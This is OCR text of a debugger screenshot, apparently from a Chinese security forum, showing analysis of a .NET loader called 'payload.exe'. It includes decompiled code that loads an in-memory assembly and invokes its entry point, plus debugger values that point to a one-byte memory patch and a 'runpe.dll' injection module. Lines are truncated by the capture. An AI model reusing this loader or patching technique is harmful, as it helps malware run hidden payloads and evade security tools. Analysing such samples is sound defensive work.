 tmpB23C (0.0.0.0)
PE
类型引用
引用
资源
payload.exe
<Module> @02000001
Class0 @02000002
基类和接口
派生类型
Class0() : void @0600
GetProcAddress(IntPtr,
LoadLibrary(string) : Int
Main(string[]) : void @0
smethod_0(byte[], byte
smethod_1(byte[]) : byte
smethod_2(string) : byte
jalxVSiDKHLKiktLFqfO @
PeIMHYjjbfAbeaxCVRxY
Class1 @02000007
System (4.0.0.0)
System.Core (4.0.0.0)
112 string[] array7 = array6;
113 MethodInfo entryPoint = Assembly.Load(rawAssembly).EntryPoint;
114 try
115 {
116 MethodBase methodBase = entryPoint;
117 object obj = null;
118 object[] array8 = new object[Math.Abs(
119 array8[0] = array7;
120 methodBase.Invoke(obj, array8);
121 }
122 catch
123 {
124 entryPoint.Invoke(null, null);
125 }
100 %
局部变量
名称 值 类型
peIMHYjjbfAbeaxCVRxY {Class0.PeIMHYjjbfAbeaxCVRxY} Class0.PeIMHYjjbfAbeaxCVRxY
array2 {byte[0x00000001]} byte[]
[0] 0xC3 byte
flNewProtect 0x00000040 uint
intptr_2 0x00007FFFB6220000 System.IntPtr
procAddress4 0x00007FFFB6222540 System.IntPtr
intptr_3 0x00007FFFC8EC0000 System.IntPtr
procAddress5 0x00007FFFC8F126B0 System.IntPtr
@string "payload.exe" string
string2 "runpe.dll" string
executingAssembly {tmpB23C, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.Assembly {Sy...
先知社区